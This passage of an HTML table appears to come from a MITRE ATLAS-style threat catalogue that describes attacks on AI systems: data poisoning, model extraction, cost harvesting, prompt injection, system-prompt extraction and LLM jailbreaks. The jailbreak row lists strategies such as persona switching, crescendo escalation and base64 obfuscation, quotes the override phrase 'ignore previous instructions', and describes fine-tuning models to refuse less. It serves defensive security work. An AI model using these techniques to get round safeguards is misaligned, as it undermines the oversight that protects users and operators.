<td class="mono">AML.T0020</td><td><strong>Poison Training Data</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to poison datasets used by an AI model by modifying the underlying data or its labels. This allows the adversary to embed vulnerabilities in AI models trained on the data that may not be easily detectable. Data poisoning attacks may or may not require modifying the labels. The embedded vulnerability is activated at a later time by data samples with an [Insert Backdoor Trigger](/techniques/AML.T0043.004) Poisoned data can be introduced via [AI Supply Chain Compromise](/techniques/AML.T0010) or the data may be poisoned after the adversary gains [Initial Access](/tactics/AML.TA0004) to the system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024 exfiltration via ai inference api adversaries may exfiltrate private information via [ai model inference api access](/techniques/aml.t0040). ai models have been shown leak private information about their training data (e.g. [infer training data membership](/techniques/aml.t0024.000), [invert ai model](/techniques/aml.t0024.001)). the model itself may also be extracted ([extract ai model](/techniques/aml.t0024.002)) for the purposes of [ai intellectual property theft](/techniques/aml.t0048.004). exfiltration of information relating to private training data raises privacy concerns. private training data may include personally identifiable information, or other protected data.">
<td class="mono">AML.T0024</td><td><strong>Exfiltration via AI Inference API</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may exfiltrate private information via [AI Model Inference API Access](/techniques/AML.T0040). AI Models have been shown leak private information about their training data (e.g. [Infer Training Data Membership](/techniques/AML.T0024.000), [Invert AI Model](/techniques/AML.T0024.001)). The model itself may also be extracted ([Extract AI Model](/techniques/AML.T0024.002)) for the purposes of [AI Intellectual Property Theft](/techniques/AML.T0048.004). Exfiltration of information relating to private training data raises privacy concerns. Private training data may include personally identifiable information, or other protected data.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024.000 infer training data membership adversaries may infer the membership of a data sample or global characteristics of the data in its training set, which raises privacy concerns. some strategies make use of a shadow model that could be obtained via [train proxy via replication](/techniques/aml.t0005.001), others use statistics of model prediction scores. this can cause the victim model to leak private information, such as pii of those in the training set or other forms of protected ip.">
<td class="mono">AML.T0024.000</td><td><strong>Infer Training Data Membership</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may infer the membership of a data sample or global characteristics of the data in its training set, which raises privacy concerns. Some strategies make use of a shadow model that could be obtained via [Train Proxy via Replication](/techniques/AML.T0005.001), others use statistics of model prediction scores. This can cause the victim model to leak private information, such as PII of those in the training set or other forms of protected IP.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024.001 invert ai model ai models&#x27; training data could be reconstructed by exploiting the confidence scores that are available via an inference api. by querying the inference api strategically, adversaries can back out potentially private information embedded within the training data. this could lead to privacy violations if the attacker can reconstruct the data of sensitive features used in the algorithm.">
<td class="mono">AML.T0024.001</td><td><strong>Invert AI Model</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>AI models&#x27; training data could be reconstructed by exploiting the confidence scores that are available via an inference API. By querying the inference API strategically, adversaries can back out potentially private information embedded within the training data. This could lead to privacy violations if the attacker can reconstruct the data of sensitive features used in the algorithm.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0024.002 extract ai model adversaries may extract a functional copy of a private model. by repeatedly querying the victim&#x27;s [ai model inference api access](/techniques/aml.t0040), the adversary can collect the target model&#x27;s inferences into a dataset. the inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. adversaries may extract the model to avoid paying per query in an artificial-intelligence-as-a-service (aiaas) setting. model extraction is used for [ai intellectual property theft](/techniques/aml.t0048.004).">
<td class="mono">AML.T0024.002</td><td><strong>Extract AI Model</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may extract a functional copy of a private model. By repeatedly querying the victim&#x27;s [AI Model Inference API Access](/techniques/AML.T0040), the adversary can collect the target model&#x27;s inferences into a dataset. The inferences are used as labels for training a separate model offline that will mimic the behavior and performance of the target model. Adversaries may extract the model to avoid paying per query in an artificial-intelligence-as-a-service (AIaaS) setting. Model extraction is used for [AI Intellectual Property Theft](/techniques/AML.T0048.004).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0029 denial of ai service adversaries may target ai-enabled systems with a flood of requests for the purpose of degrading or shutting down the service. since many ai systems require significant amounts of specialized compute, they are often expensive bottlenecks that can become overloaded. adversaries can intentionally craft inputs that require heavy amounts of useless compute from the ai system.">
<td class="mono">AML.T0029</td><td><strong>Denial of AI Service</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may target AI-enabled systems with a flood of requests for the purpose of degrading or shutting down the service. Since many AI systems require significant amounts of specialized compute, they are often expensive bottlenecks that can become overloaded. Adversaries can intentionally craft inputs that require heavy amounts of useless compute from the AI system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0031 erode ai model integrity adversaries may degrade the target model&#x27;s performance with adversarial data inputs to erode confidence in the system over time. this can lead to the victim organization wasting time and money both attempting to fix the system and performing the tasks it was meant to automate by hand.">
<td class="mono">AML.T0031</td><td><strong>Erode AI Model Integrity</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may degrade the target model&#x27;s performance with adversarial data inputs to erode confidence in the system over time. This can lead to the victim organization wasting time and money both attempting to fix the system and performing the tasks it was meant to automate by hand.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0034 cost harvesting adversaries may deliberately drive a victim&#x27;s ai services beyond normal operating capacity with the intent of increasing the cost of services. this may be achieved via high-volume, low-complexity queries ([excessive queries](/techniques/aml.t0034.000)) or low-volume, high-complexity queries ([resource-intensive queries](/techniques/aml.t0034.001)). in generative ai or agentic ai systems, adversarial prompts may be introduced into the model&#x27;s context to cause ([agentic resource consumption](/techniques/aml.t0034.002)). unlike resource hijacking, where adversaries may leverage ai resources such as computational, memory, or storage for their own purposes, cost harvesting focuses on resource-centric pressure to a service to ultimately cause financial harm to the victim. cost harvesting is especially relevant for cloud-hosted, pay-per-use ai/ml platforms (e.g., llm apis, generative image services, vision-language pipelines). by manipulating request volume or request complexity, an attacker can: - inflate the victim&#x27;s compute or storage consumption, leading to higher operational costs. - trigger autoscaling mechanisms that provision additional resources, further amplifying cost and exposure. - saturate internal queues or gpu/tpu pipelines, causing latency spikes, request throttling, or outright service unavailability for legitimate users.">
<td class="mono">AML.T0034</td><td><strong>Cost Harvesting</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may deliberately drive a victim&#x27;s AI services beyond normal operating capacity with the intent of increasing the cost of services. This may be achieved via high-volume, low-complexity queries ([Excessive Queries](/techniques/AML.T0034.000)) or low-volume, high-complexity queries ([Resource-Intensive Queries](/techniques/AML.T0034.001)). In Generative AI or Agentic AI systems, adversarial prompts may be introduced into the model&#x27;s context to cause ([Agentic Resource Consumption](/techniques/AML.T0034.002)). Unlike resource hijacking, where adversaries may leverage AI resources such as computational, memory, or storage for their own purposes, cost harvesting focuses on resource-centric pressure to a service to ultimately cause financial harm to the victim. Cost Harvesting is especially relevant for cloud-hosted, pay-per-use AI/ML platforms (e.g., LLM APIs, generative image services, vision-language pipelines). By manipulating request volume or request complexity, an attacker can: - Inflate the victim&#x27;s compute or storage consumption, leading to higher operational costs. - Trigger autoscaling mechanisms that provision additional resources, further amplifying cost and exposure. - Saturate internal queues or GPU/TPU pipelines, causing latency spikes, request throttling, or outright service unavailability for legitimate users.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0034.000 excessive queries adversaries may send an excessive number of otherwise normal or low-complexity queries to an ai system with the goal of overwhelming its capacity and increasing operating costs. the attacker can automate high-volume request generation, exploiting rate limits, autoscaling policies, and pay-per-use billing models to drive sustained resource consumption without relying on specially crafted, computationally expensive inputs. this behavior can also lead to increased latency, request queuing, and service degradation or unavailability for legitimate users, as the system struggles to process the inflated traffic.">
<td class="mono">AML.T0034.000</td><td><strong>Excessive Queries</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may send an excessive number of otherwise normal or low-complexity queries to an AI system with the goal of overwhelming its capacity and increasing operating costs. The attacker can automate high-volume request generation, exploiting rate limits, autoscaling policies, and pay-per-use billing models to drive sustained resource consumption without relying on specially crafted, computationally expensive inputs. This behavior can also lead to increased latency, request queuing, and service degradation or unavailability for legitimate users, as the system struggles to process the inflated traffic.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0034.001 resource-intensive queries adversaries may craft inputs specifically designed to increase the compute resources required for processing. for generative ai models, adversaries may use long input sequences, requests for extremely long outputs, or prompts that require complex reasoning as strategies for increasing compute costs [[genai]]. for vision and language models, &quot;sponge examples&quot; [[arxiv]] can be used to maximize energy consumption and decision latency. utilizing fewer resource-intensive queries instead of simply flooding the model with excessive queries may be more difficult to detect and block or limit.">
<td class="mono">AML.T0034.001</td><td><strong>Resource-Intensive Queries</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may craft inputs specifically designed to increase the compute resources required for processing. For generative AI models, adversaries may use long input sequences, requests for extremely long outputs, or prompts that require complex reasoning as strategies for increasing compute costs [[genai]]. For vision and language models, &quot;sponge examples&quot; [[arxiv]] can be used to maximize energy consumption and decision latency. Utilizing fewer resource-intensive queries instead of simply flooding the model with excessive queries may be more difficult to detect and block or limit.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0035 ai artifact collection adversaries may collect ai artifacts for [exfiltration](/tactics/aml.ta0010) or for use in [ai attack staging](/tactics/aml.ta0001). ai artifacts include models and datasets as well as other telemetry data produced when interacting with a model.">
<td class="mono">AML.T0035</td><td><strong>AI Artifact Collection</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may collect AI artifacts for [Exfiltration](/tactics/AML.TA0010) or for use in [AI Attack Staging](/tactics/AML.TA0001). AI artifacts include models and datasets as well as other telemetry data produced when interacting with a model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0040 ai model inference api access adversaries may gain access to a model via legitimate access to the inference api. inference api access can be a source of information to the adversary ([discover ai model ontology](/techniques/aml.t0013), [discover ai model family](/techniques/aml.t0014)), a means of staging the attack ([verify attack](/techniques/aml.t0042), [craft adversarial data](/techniques/aml.t0043)), or for introducing data to the target system for impact ([evade ai model](/techniques/aml.t0015), [erode ai model integrity](/techniques/aml.t0031)). many systems rely on the same models provided via an inference api, which means they share the same vulnerabilities. this is especially true of foundation models which are prohibitively resource intensive to train. adversaries may use their access to model apis to identify vulnerabilities such as jailbreaks or hallucinations and then target applications that use the same models.">
<td class="mono">AML.T0040</td><td><strong>AI Model Inference API Access</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may gain access to a model via legitimate access to the inference API. Inference API access can be a source of information to the adversary ([Discover AI Model Ontology](/techniques/AML.T0013), [Discover AI Model Family](/techniques/AML.T0014)), a means of staging the attack ([Verify Attack](/techniques/AML.T0042), [Craft Adversarial Data](/techniques/AML.T0043)), or for introducing data to the target system for Impact ([Evade AI Model](/techniques/AML.T0015), [Erode AI Model Integrity](/techniques/AML.T0031)). Many systems rely on the same models provided via an inference API, which means they share the same vulnerabilities. This is especially true of foundation models which are prohibitively resource intensive to train. Adversaries may use their access to model APIs to identify vulnerabilities such as jailbreaks or hallucinations and then target applications that use the same models.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0041 physical environment access in addition to the attacks that take place purely in the digital domain, adversaries may also exploit the physical environment for their attacks. if the model is interacting with data collected from the real world in some way, the adversary can influence the model through access to wherever the data is being collected. by modifying the data in the collection process, the adversary can perform modified versions of attacks designed for digital access.">
<td class="mono">AML.T0041</td><td><strong>Physical Environment Access</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>In addition to the attacks that take place purely in the digital domain, adversaries may also exploit the physical environment for their attacks. If the model is interacting with data collected from the real world in some way, the adversary can influence the model through access to wherever the data is being collected. By modifying the data in the collection process, the adversary can perform modified versions of attacks designed for digital access.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0042 verify attack adversaries can verify the efficacy of their attack via an inference api or access to an offline copy of the target model. this gives the adversary confidence that their approach works and allows them to carry out the attack at a later time of their choosing. the adversary may verify the attack once but use it against many edge devices running copies of the target model. the adversary may verify their attack digitally, then deploy it in the [physical environment access](/techniques/aml.t0041) at a later time. verifying the attack may be hard to detect since the adversary can use a minimal number of queries or an offline copy of the model.">
<td class="mono">AML.T0042</td><td><strong>Verify Attack</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries can verify the efficacy of their attack via an inference API or access to an offline copy of the target model. This gives the adversary confidence that their approach works and allows them to carry out the attack at a later time of their choosing. The adversary may verify the attack once but use it against many edge devices running copies of the target model. The adversary may verify their attack digitally, then deploy it in the [Physical Environment Access](/techniques/AML.T0041) at a later time. Verifying the attack may be hard to detect since the adversary can use a minimal number of queries or an offline copy of the model.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0044 full ai model access adversaries may gain full &quot;white-box&quot; access to an ai model. this means the adversary has complete knowledge of the model architecture, its parameters, and class ontology. they may exfiltrate the model to [craft adversarial data](/techniques/aml.t0043) and [verify attack](/techniques/aml.t0042) in an offline where it is hard to detect their behavior.">
<td class="mono">AML.T0044</td><td><strong>Full AI Model Access</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may gain full &quot;white-box&quot; access to an AI model. This means the adversary has complete knowledge of the model architecture, its parameters, and class ontology. They may exfiltrate the model to [Craft Adversarial Data](/techniques/AML.T0043) and [Verify Attack](/techniques/AML.T0042) in an offline where it is hard to detect their behavior.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0046 spamming ai system with chaff data adversaries may spam the ai system with chaff data that causes increase in the number of detections. this can cause analysts at the victim organization to waste time reviewing and correcting incorrect inferences. adversaries may also spam ai agents with excessive low-severity auditable events or agentic actions that require a human-in-the-loop, wasting time for the victim organization in human review of the agentic ai system.">
<td class="mono">AML.T0046</td><td><strong>Spamming AI System with Chaff Data</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may spam the AI system with chaff data that causes increase in the number of detections. This can cause analysts at the victim organization to waste time reviewing and correcting incorrect inferences. Adversaries may also spam AI agents with excessive low-severity auditable events or agentic actions that require a human-in-the-loop, wasting time for the victim organization in human review of the agentic AI system.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0047 ai-enabled product or service adversaries may use a product or service that uses artificial intelligence under the hood to gain access to the underlying ai model. this type of indirect model access may reveal details of the ai model or its inferences in logs or metadata.">
<td class="mono">AML.T0047</td><td><strong>AI-Enabled Product or Service</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may use a product or service that uses artificial intelligence under the hood to gain access to the underlying AI model. This type of indirect model access may reveal details of the AI model or its inferences in logs or metadata.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048 external harms adversaries may abuse their access to a victim system and use its resources or capabilities to further their goals by causing harms external to that system. these harms could affect the organization (e.g. financial harm, reputational harm), its users (e.g. user harm), or the general public (e.g. societal harm).">
<td class="mono">AML.T0048</td><td><strong>External Harms</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may abuse their access to a victim system and use its resources or capabilities to further their goals by causing harms external to that system. These harms could affect the organization (e.g. Financial Harm, Reputational Harm), its users (e.g. User Harm), or the general public (e.g. Societal Harm).</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.000 financial harm financial harm involves the loss of wealth, property, or other monetary assets due to theft, fraud or forgery, or pressure to provide financial resources to the adversary.">
<td class="mono">AML.T0048.000</td><td><strong>Financial Harm</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Financial harm involves the loss of wealth, property, or other monetary assets due to theft, fraud or forgery, or pressure to provide financial resources to the adversary.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.001 reputational harm reputational harm involves a degradation of public perception and trust in organizations. examples of reputation-harming incidents include scandals or false impersonations.">
<td class="mono">AML.T0048.001</td><td><strong>Reputational Harm</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Reputational harm involves a degradation of public perception and trust in organizations. Examples of reputation-harming incidents include scandals or false impersonations.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.002 societal harm societal harms might generate harmful outcomes that reach either the general public or specific vulnerable groups such as the exposure of children to vulgar content.">
<td class="mono">AML.T0048.002</td><td><strong>Societal Harm</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Societal harms might generate harmful outcomes that reach either the general public or specific vulnerable groups such as the exposure of children to vulgar content.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.003 user harm user harms may encompass a variety of harm types including financial and reputational that are directed at or felt by individual victims of the attack rather than at the organization level.">
<td class="mono">AML.T0048.003</td><td><strong>User Harm</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>User harms may encompass a variety of harm types including financial and reputational that are directed at or felt by individual victims of the attack rather than at the organization level.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI, Enterprise" data-text="aml.t0048.004 ai intellectual property theft adversaries may exfiltrate ai artifacts to steal intellectual property and cause economic harm to the victim organization. proprietary training data is costly to collect and annotate and may be a target for [exfiltration](/tactics/aml.ta0010) and theft. aiaas providers charge for use of their api. an adversary who has stolen a model via [exfiltration](/tactics/aml.ta0010) or via [extract ai model](/techniques/aml.t0024.002) now has unlimited use of that service without paying the owner of the intellectual property.">
<td class="mono">AML.T0048.004</td><td><strong>AI Intellectual Property Theft</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may exfiltrate AI artifacts to steal intellectual property and cause economic harm to the victim organization. Proprietary training data is costly to collect and annotate and may be a target for [Exfiltration](/tactics/AML.TA0010) and theft. AIaaS providers charge for use of their API. An adversary who has stolen a model via [Exfiltration](/tactics/AML.TA0010) or via [Extract AI Model](/techniques/AML.T0024.002) now has unlimited use of that service without paying the owner of the intellectual property.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0051 llm prompt injection an adversary may craft malicious prompts as inputs to an llm that cause the llm to act in unintended ways. these &quot;prompt injections&quot; are often designed to cause the model to ignore aspects of its original instructions and follow the adversary&#x27;s instructions instead. prompt injections can be an initial access vector to the llm that provides the adversary with a foothold to carry out other steps in their operation. they may be designed to bypass defenses in the llm, or allow the adversary to issue privileged commands. the effects of a prompt injection can persist throughout an interactive session with an llm. malicious prompts may be injected directly by the adversary ([direct](/techniques/aml.t0051.000)) either to leverage the llm to generate harmful content or to gain a foothold on the system and lead to further effects. prompts may also be injected indirectly when as part of its normal operation the llm ingests the malicious prompt from another data source ([indirect](/techniques/aml.t0051.001)). this type of injection can be used by the adversary to a foothold on the system or to target the user of the llm. malicious prompts may also be [triggered](/techniques/aml.t0051.002) user actions or system events.">
<td class="mono">AML.T0051</td><td><strong>LLM Prompt Injection</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may craft malicious prompts as inputs to an LLM that cause the LLM to act in unintended ways. These &quot;prompt injections&quot; are often designed to cause the model to ignore aspects of its original instructions and follow the adversary&#x27;s instructions instead. Prompt Injections can be an initial access vector to the LLM that provides the adversary with a foothold to carry out other steps in their operation. They may be designed to bypass defenses in the LLM, or allow the adversary to issue privileged commands. The effects of a prompt injection can persist throughout an interactive session with an LLM. Malicious prompts may be injected directly by the adversary ([Direct](/techniques/AML.T0051.000)) either to leverage the LLM to generate harmful content or to gain a foothold on the system and lead to further effects. Prompts may also be injected indirectly when as part of its normal operation the LLM ingests the malicious prompt from another data source ([Indirect](/techniques/AML.T0051.001)). This type of injection can be used by the adversary to a foothold on the system or to target the user of the LLM. Malicious prompts may also be [Triggered](/techniques/AML.T0051.002) user actions or system events.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0051.000 direct an adversary may inject prompts directly as a user of the llm. this type of injection may be used by the adversary to gain a foothold in the system or to misuse the llm itself, as for example to generate harmful content.">
<td class="mono">AML.T0051.000</td><td><strong>Direct</strong></td><td>Realized</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may inject prompts directly as a user of the LLM. This type of injection may be used by the adversary to gain a foothold in the system or to misuse the LLM itself, as for example to generate harmful content.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0051.001 indirect an adversary may inject prompts indirectly via separate data channel ingested by the llm such as include text or multimedia pulled from databases or websites. these malicious prompts may be hidden or obfuscated from the user. this type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.">
<td class="mono">AML.T0051.001</td><td><strong>Indirect</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>An adversary may inject prompts indirectly via separate data channel ingested by the LLM such as include text or multimedia pulled from databases or websites. These malicious prompts may be hidden or obfuscated from the user. This type of injection may be used by the adversary to gain a foothold in the system or to target an unwitting user of the system.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0054 llm jailbreak adversaries may induce a large language model (llm) to ignore, circumvent, or override its safety/alignment behaviors and/or guardrails to elicit outputs the model is intended to withhold. once jailbroken, the llm may be used in unintended ways by the adversary. jailbreaks may be achieved via adversarial prompting, or by modifying model weights or safety mechanisms. adversaries may attempt a jailbreak for [defense evasion](/tactics/aml.ta0007) of the llm&#x27;s guidelines and guardrails itself to then reveal information (ex: [llm data leakage](/techniques/aml.t0057), [discover llm system information](/techniques/aml.t0069)) or generate harmful content (ex: [generate malicious commands](/techniques/aml.t0102), [spearphishing via social engineering llm](/techniques/aml.t0052.000)). they may also jailbreak a model for [privilege escalation](/tactics/aml.ta0012) to invoke tools or perform actions for their own purposes (ex: [ai agent tool invocation](/techniques/aml.t0053)) or abuse the agent for a [command and control](/tactics/aml.ta0014) channel (ex: [ai agent](/techniques/aml.t0108)). adversaries use a variety of strategies to craft jailbreak prompts. prompts may target specific models or model families and are iterated upon until successful. model providers actively update their model guardrails to make them more resistant to jailbreak prompts as new prompts are developed. common strategies [[jailbreak-guide]] include but are not limited to: - instruction override: use phrasing that attempts to supersede prior constraints (e.g. &quot;ignore previous instructions&quot;). - roleplay / persona switching: instruct the llm to adopt an identity or mode that allows unrestricted answers (e.g. &quot;as a security researcher&quot;). - fictionalization and hypotheticals: instruct the llm to include disallowed content as part of a story, screenplay, or educational scenario. - separate intent from content: request analysis, examples, templates, or edge cases, that implicitly contain disallowed content. - multi-turn escalation / crescendo: utilize a sequence of prompts that start benign, establish trust, then gradually cross policy boundaries with incremental prompts. - constrained output formats: instruct the llm to output to a strict schema or format (e.g. json, yaml, code, or tables). - obfuscation and transformation: use encoding, transformations, translation, or euphemisms, (e.g., base64 encoding, &quot;describe it in another language&quot;). - create a high priority objective: frame compliance as necessary to fulfill the user&#x27;s main task (e.g. &quot;to complete the evaluation,&quot; &quot;to follow the spec,&quot; &quot;to follow safety guidelines&quot;). adversaries may also use algorithmic approaches to generating jailbreak prompts [[jailbreak-zoo]] [[jailbreak-survey]]. algorithmic jailbreak generation allows for automated methods that discover jailbreaks at scale. some approaches automate manual strategies [[autodan]] [[gptfuzzer]] [[crescendo]] [[echo-chamber]] while others optimize a string of tokens directly [[universal]] to produce nonsensical text. both black-box (applicable to commercial models where the adversary has only query access to the model) and white-box (applicable in the open-source setting, where the adversary has full access to the model weights) optimization approaches are viable. adversaries may also directly manipulate a model&#x27;s weights, or modify or remove parts of a model to create a jailbroken of &quot;uncensored&quot; variant of the target model. this is applicable to open-source models, or cases where the adversary gains full access to the target model. approaches include fine-tuning to reduce refusals [[single-direction]], targeted model editing [[rome]], addition of adapters [[lora]], and removing safety mechanisms such as guardrails. jailbreak prompts that are known to work on various classes of llms are often published in the open-source community [[dan]]. jailbroken or uncensored llms that have been trained or fine-tuned to be jailbroken are shared in public model registries such as huggingface [[abliteration]].">
<td class="mono">AML.T0054</td><td><strong>LLM Jailbreak</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may induce a large language model (LLM) to ignore, circumvent, or override its safety/alignment behaviors and/or guardrails to elicit outputs the model is intended to withhold. Once jailbroken, the LLM may be used in unintended ways by the adversary. Jailbreaks may be achieved via adversarial prompting, or by modifying model weights or safety mechanisms. Adversaries may attempt a jailbreak for [Defense Evasion](/tactics/AML.TA0007) of the LLM&#x27;s guidelines and guardrails itself to then reveal information (ex: [LLM Data Leakage](/techniques/AML.T0057), [Discover LLM System Information](/techniques/AML.T0069)) or generate harmful content (ex: [Generate Malicious Commands](/techniques/AML.T0102), [Spearphishing via Social Engineering LLM](/techniques/AML.T0052.000)). They may also jailbreak a model for [Privilege Escalation](/tactics/AML.TA0012) to invoke tools or perform actions for their own purposes (ex: [AI Agent Tool Invocation](/techniques/AML.T0053)) or abuse the agent for a [Command and Control](/tactics/AML.TA0014) channel (ex: [AI Agent](/techniques/AML.T0108)). Adversaries use a variety of strategies to craft jailbreak prompts. Prompts may target specific models or model families and are iterated upon until successful. Model providers actively update their model guardrails to make them more resistant to jailbreak prompts as new prompts are developed. Common strategies [[jailbreak-guide]] include but are not limited to: - Instruction override: Use phrasing that attempts to supersede prior constraints (e.g. &quot;ignore previous instructions&quot;). - Roleplay / persona switching: Instruct the LLM to adopt an identity or mode that allows unrestricted answers (e.g. &quot;as a security researcher&quot;). - Fictionalization and hypotheticals: Instruct the LLM to include disallowed content as part of a story, screenplay, or educational scenario. - Separate intent from content: request analysis, examples, templates, or edge cases, that implicitly contain disallowed content. - Multi-turn escalation / Crescendo: Utilize a sequence of prompts that start benign, establish trust, then gradually cross policy boundaries with incremental prompts. - Constrained output formats: Instruct the LLM to output to a strict schema or format (e.g. JSON, YAML, code, or tables). - Obfuscation and transformation: Use encoding, transformations, translation, or euphemisms, (e.g., base64 encoding, &quot;describe it in another language&quot;). - Create a high priority objective: Frame compliance as necessary to fulfill the user&#x27;s main task (e.g. &quot;to complete the evaluation,&quot; &quot;to follow the spec,&quot; &quot;to follow safety guidelines&quot;). Adversaries may also use algorithmic approaches to generating jailbreak prompts [[jailbreak-zoo]] [[jailbreak-survey]]. Algorithmic jailbreak generation allows for automated methods that discover jailbreaks at scale. Some approaches automate manual strategies [[autodan]] [[gptfuzzer]] [[crescendo]] [[echo-chamber]] while others optimize a string of tokens directly [[universal]] to produce nonsensical text. Both black-box (applicable to commercial models where the adversary has only query access to the model) and white-box (applicable in the open-source setting, where the adversary has full access to the model weights) optimization approaches are viable. Adversaries may also directly manipulate a model&#x27;s weights, or modify or remove parts of a model to create a jailbroken of &quot;uncensored&quot; variant of the target model. This is applicable to open-source models, or cases where the adversary gains full access to the target model. Approaches include fine-tuning to reduce refusals [[single-direction]], targeted model editing [[rome]], addition of adapters [[lora]], and removing safety mechanisms such as guardrails. Jailbreak prompts that are known to work on various classes of LLMs are often published in the open-source community [[dan]]. Jailbroken or uncensored LLMs that have been trained or fine-tuned to be jailbroken are shared in public model registries such as huggingface [[abliteration]].</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0056 extract llm system prompt adversaries may attempt to extract a large language model&#x27;s (llm) system prompt. this can be done via prompt injection to induce the model to reveal its own system prompt or may be extracted from a configuration file. system prompts can be a portion of an ai provider&#x27;s competitive advantage and are thus valuable intellectual property that may be targeted by adversaries.">
<td class="mono">AML.T0056</td><td><strong>Extract LLM System Prompt</strong></td><td>Feasible</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may attempt to extract a large language model&#x27;s (LLM) system prompt. This can be done via prompt injection to induce the model to reveal its own system prompt or may be extracted from a configuration file. System prompts can be a portion of an AI provider&#x27;s competitive advantage and are thus valuable intellectual property that may be targeted by adversaries.</td></tr>
<tr data-platform="Generative AI, Agentic AI" data-text="aml.t0057 llm data leakage adversaries may craft prompts that induce the llm to leak sensitive information. this can include private user data or proprietary information. the leaked information may come from proprietary training data, data sources the llm is connected to, or information from other users of the llm.">
<td class="mono">AML.T0057</td><td><strong>LLM Data Leakage</strong></td><td>Demonstrated</td><td><span class="tag gen">Generative</span><span class="tag agent">Agentic</span></td><td>Adversaries may craft prompts that induce the LLM to leak sensitive information. This can include private user data or proprietary information. The leaked information may come from proprietary training data, data sources the LLM is connected to, or information from other users of the LLM.</td></tr>
<tr data-platform="Predictive AI, Generative AI, Agentic AI" data-text="aml.t0058 publish poisoned models adversaries may publish a poisoned model to a public location such as a model registry or code repository. the poisoned model may be a novel model or a poisoned variant of an existing open-source model. this model may be introduced to a victim system via [ai supply chain compromise](/techniques/aml.t0010).">
